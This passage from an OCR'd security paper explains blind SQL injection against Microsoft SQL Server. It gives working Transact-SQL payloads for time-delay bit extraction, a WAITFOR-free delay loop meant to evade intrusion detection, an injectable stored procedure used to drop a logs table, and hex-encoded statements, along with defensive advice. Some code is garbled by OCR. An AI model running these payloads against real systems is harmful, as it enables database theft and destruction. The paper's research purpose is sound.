```<span id="page-7-0"></span>It should be clear that disabling ad-hoc queries to a few providers might not be enough to defend against a determined attacker. The best defence is not to allow arbitrary queries from an untrusted source; that boils down to good network filtering and good application input validation.

[Using time delays as a communications channel]

Since the publication of the previous paper, we have received a number of comments along the lines of 'but if I disable error messages, you can't get at the data, can you?'. This is an extremely unsafe way to deal with the SQL injection, as the following section **demonstrates** 

Frequently an attacker is placed in the position of being able to execute a command in some system, but being unsure whether it is running correctly. This is normally due to the absence of error messages returned from the system they are attacking. A novel and flexible workaround to this situation is to use time delays. For example in the case of both Unix and windows shells, the 'ping' command can be used to cause the application to pause for a few seconds, thus revealing to the attacker the fact that they are correct in their assumption that they are running a command.

In windows, the command:

ping -n 5 127.0.0.1

…will take approximately five seconds to complete, whereas:

```
ping -n 10 127.0.0.1
```
…will take approximately ten seconds.

Similarly in SQL server, the command

waitfor delay '0:0:5'

…will cause the query to pause for five seconds at that point.

This provides the attacker with a means of communicating information from the database server to the browser; since almost all web applications are synchronous (i.e. they wait for completion of the query before returning content to the browser) the attacker can use time delays to get yes/no answers to various pertinent questions about the database and its surrounding environment:

```
Are we running as 'sa'?
if (select user) = 'sa' waitfor delay '0:0:5'
```
If the application takes more than five seconds to return, then we are connected to thedatabase as 'sa'. Another example:

Does the 'pubs' sample database exist? if exists (select \* from pubs..pub\_info) waitfor delay '0:0:5' Having run this: create table pubs..tmp file (is file int, is dir int, has parent int) and this: insert into pubs..tmp\_file exec master..xp\_fileexist 'c:\boot.ini' Are there any rows in the table? if exists (select \* from pubs..tmp\_file) waitfor delay '0:0:5' …and does that row indicate that the file exists? if (select is\_file from pubs..tmp\_file) > 0 waitfor delay '0:0:5'

Other useful questions are, 'is the server running windows 2000?', 'is the server fully patched?', 'are there any linked servers?' and so on. Essentially, any meaningful question about the SQL Server environment can be phrased as a Transact-SQL 'if' statement that provides the answer via a time delay.

Interesting though it is, the technique is still not of much use to a 'blind' attacker. Establishing the existence of linked servers is not sufficient to allow the attacker to guess the name, and file existence, while useful general knowledge in terms of determining patch level and product set of the server, is not really enough to allow a forceful attack.

However, using a query of the following form:

```
if (ascii(substring(\mathcal{C}s, \mathcal{C}sbyte, 1)) & ( power(2, \mathcal{C}bit))) > 0 waitfor
delay '0:0:5'
```
…it is possible to determine whether a given bit in a string is '1' or '0'. That is, the above query will pause for five seconds if bit '@bit' of byte '@byte' in string '@s' is '1'.

For example, the following query:

```
declare \text{Qs} varchar(8000) select \text{Qs} = db name() if (ascii(substring(\text{Qs},
1, 1)) & ( power(2, 0))) > 0 waitfor delay '0:0:5'
```
…will pause for five seconds if the first bit of the first byte of the name of the current database is '1'. We can then run:

```
declare \mathfrak{G}s varchar(8000) select \mathfrak{G}s = db name() if (ascii(substring(\mathfrak{G}s,
1, 1)) & ( power(2, 1)) > 0 waitfor delay '0:0:5'
```
…to determine the second bit, and so on.<span id="page-9-0"></span>At first sight, this is not a terribly practical attack; although it provides us with a means of transporting a single bit from a string in the database to the browser, it has an apparent bandwidth of 1 bit / 5 seconds. An important point to realise here, though, is that the channel is random-access rather than sequential; we can request whatever bits we like, in whatever order we choose. We can therefore issue many **simultaneous** requests to the web application and retrieve multiple bits simultaneously; we don't have to wait for the first bit before requesting the second. The bandwidth of the channel is therefore limited not by the time delay, but by the number of simultaneous requests that can be made through the web application to the database server; this is typically in the hundreds.

Obviously a harness script is required, to submit the hundreds of requests that are needed in an automated fashion. This script would take as input the location of the vulnerable web server and script, the parameters to submit to the script and the desired query to run. The hundreds of simultaneous web requests are made, and the script reassembles the bits into the string as they are received.

In our tests, four seconds was demonstrated to be an effective time delay (resulting in a bit-error-rate of 1 per 2000), and a query rate of 32 simultaneous queries was sustainable. This results in a transfer rate of approximately 1 byte per second. This may not sound like a lot, but it is more than enough to transport a database of passwords or credit card numbers in a couple of hours.

Another point to note (for IDS and other signature - based systems such as application firewalls) is that it is not even necessary to use 'WAITFOR' in order to use this technique. On a single processor, 1GHz Pentium server, the following 'while' loop takes approximately five seconds to complete:

```
declare @i int select @i = 0 
while @i < 0xaffff begin 
     select \theta i = \theta i + 1end
```
…and it contains no quote characters.

In fact, any query that takes some significant length of time can be used. Network timeouts can be used to good effect, since they tend to take around five or ten seconds; the attempt to OPENROWSET to a non-existent server will take around 20 seconds.

[Miscellaneous observations]

[Injection in stored procedures]

It is possible for stored procedures to be vulnerable to SQL injection. As an illustration of this, the 'sp\_msdropretry' system stored procedure, which is accessible to 'public' by default, allows SQL injection. For example:<span id="page-10-0"></span>sp msdropretry [foo drop table logs select \* from sysobjects], [bar]

The source code of this stored procedure is as follows:

```
CREATE PROCEDURE sp_MSdropretry (@tname sysname, @pname sysname)
as 
      declare @retcode int 
       /* 
      ** To public 
       */ 
      exec ('drop table ' + @tname) 
      if @@ERROR <> 0 return(1) 
      exec ('drop procedure ' + @pname) 
      if @@ERROR <> 0 return(1) 
       return (0)
```
GO

As can be clearly seen from the code, the problems here are the 'exec' statements. Any stored procedure that uses the 'exec' statement to execute a query string that contains user - supplied data should be carefully audited for SQL injection.

[Arbitrary code issues in SQL Server]

A significant number of problems have been found in SQL Server or associated components that result in buffer overflows or format string problems, given the ability to submit an arbitrary query. At the time of writing, information on the most recent could be found here:

```
(Microsoft SQL Server 2000 pwdencrypt() buffer overflow) 
http://online.securityfocus.com/archive/1/276953/2002-06-08/2002-06-14/0
```
This issue was unpatched at the time of writing.

The author and a variety of colleagues have found several other issues of a similar nature in the past:

http://online.securityfocus.com/bid/4847 http://online.securityfocus.com/bid/3732 http://online.securityfocus.com/bid/2030 http://online.securityfocus.com/bid/2031 http://online.securityfocus.com/bid/2038 http://online.securityfocus.com/bid/2039 http://online.securityfocus.com/bid/2040 http://online.securityfocus.com/bid/2041 http://online.securityfocus.com/bid/2042 http://online.securityfocus.com/bid/2043<span id="page-11-0"></span>The point here is that Transact-SQL is a rich programming environment that allows interaction with an extremely large number of subcomponents and APIs. Some of these components and APIs **will** have buffer overflows and format string problems. These issues continue to be found on a regular basis and are unlikely to go away.

The best defence against this type of issue is not to allow untrusted users to submit arbitrary SQL; this obviously includes SQL injection attacks via custom applications.

Other good general defensive measures against Windows buffer overflows are:

- Run SQL Server as a low privileged account (not SYSTEM or a domain account)
- Ensure that the account that SQL Server is running as does not have the ability to run the command processor ('cmd.exe'). This will greatly mitigate the risk of 'reverse shell' and 'arbitrary command' exploits.
- Ensure that the account that SQL server is running as has minimal access to the file system; this will mitigate the risk of 'file copy' exploits.

It important to bear in mind that a buffer overflow results in the attacker running code of their choice; while this code is likely to be a reverse shell, arbitrary command or file copy, it could be much more complex and damaging. For example, it is possible for a buffer overflow exploit to contain a fully - functional web server, so the above points should not be relied upon as total protection.

[Encoding injected statements]

There is a bewildering array of ways to encode SQL queries. "Advanced SQL Injection" demonstrated the use of the 'char' function to compose a query string; another way is to hex - encode the query:

```
declare @q varchar(8000) 
select @q = 0x73656c65637420404076657273696f6e 
exec(@q)
```
This runs 'select  $\mathcal{Q}(\mathcal{Q})$  version', as does:

```
declare @q nvarchar(4000) 
select a =0x730065006c00650063007400200040004000760065007200730069006f006e00 
exec(@q)
```
In the stored procedure example above we saw how a 'sysname' parameter can contain multiple SQL statements without the use of single quotes or semicolons:

```
sp msdropretry [foo drop table logs select * from sysobjects], [bar]
```